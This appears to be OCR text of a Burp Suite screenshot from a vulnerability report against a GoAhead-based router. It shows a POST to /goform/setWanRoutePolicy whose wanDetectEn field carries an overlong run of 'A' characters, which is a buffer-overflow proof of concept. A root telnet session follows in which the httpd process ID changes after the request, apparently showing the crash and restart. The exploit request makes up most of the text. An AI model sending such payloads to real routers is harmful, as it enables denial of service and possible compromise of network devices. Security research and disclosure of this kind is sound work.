 Request
Pretty Raw \n Actions
1 POST /goform/setWanRoutePolicy HTTP/1.1
2 Host: 192.168.0.252
3 Content-Length: 680
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.252
9 Referer: http://192.168.0.252/behavior/multiWan.html?0.8334826837083054
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _:USERNAME:_=; G3v3_user=
13 Connection: close
14
15 wanRoutePolicyType=auto&wanDetectEn=
true5AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA&wanDetectUrl=www.baidu.com&wanDetectInterval=5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Redirect
2 Server: GoAhead-http
3 Date: Sun May  1 00:15:38 2011
4 Content-Length: 217
5 Connection: close
6 Location: http://192.168.0.252/login.asp
7
8 <html>
<head>
</head>
<body>
9 This document has moved to a new <a href="http://192.168.0.252/login.as
.
10 Please update your documents to reflect the new location.
11 </body>
</html>
12
13
INSPECTOR
telnet 192.168.0.252
telnet (telnet)
$ telnet 192.168.0.252
Trying 192.168.0.252...
^C
(base)
# zhongnanyu @ zoe in ~ [20:08:05] C:130
$ telnet 192.168.0.252
Trying 192.168.0.252...
Connected to 192.168.0.252.
Escape character is '^]'.
linux-f06780732b50 login: root
Password:
~ # ps aux | grep "httpd"
876 root 0:00 uhttpd -f /etc/trace.conf
1309 root 0:00 httpd
1357 root 0:00 grep httpd
~ # ps aux | grep "httpd"
876 root 0:00 uhttpd -f /etc/trace.conf
1309 root 0:00 httpd
1360 root 0:00 grep httpd
~ # ps aux | grep "httpd"
876 root 0:00 uhttpd -f /etc/trace.conf
1380 root 0:00 httpd
1414 root 0:00 grep httpd
~ #
Search...
0 matches
Search...
0 matches
Done
378 bytes | 2 millis